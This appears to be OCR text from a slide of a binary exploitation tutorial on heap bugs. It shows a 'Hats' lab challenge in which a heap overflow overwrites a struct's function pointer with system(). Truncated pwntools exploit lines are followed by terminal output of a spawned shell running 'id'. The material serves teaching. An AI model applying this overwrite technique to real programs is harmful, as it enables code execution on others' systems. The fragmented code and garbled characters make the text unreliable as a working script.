 Trivial heap
overflow
Uninitialized
variable
Fastbins
GEF : GDB
Enhanced
Features
Use after free
Double free
corruption
Trivial heap overflow
typedef struct _hat
{
void (*disp
char name[3
}hat,*phat;
prev_size
size
&print_red
AAA...
prev_size
0x20
0x8
$ cat exploit.py
7a79480
ain")
exit")
at","red")
sh","green")
28+p64(system)[0:7],"green")
p.interactive()
YOU
thomas@debian:~/Documents/BinaryExploitation/Heap/Hats$ python exploit.py
[+] Starting local process './main': pid 3389
[*] Switching to interactive mode
$ 3
>[0] : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\x94\xa7��
$ id
uid=1000(thomas) gid=1000(thomas) groupes=1000(thomas),24(cdrom),25(floppy)
x64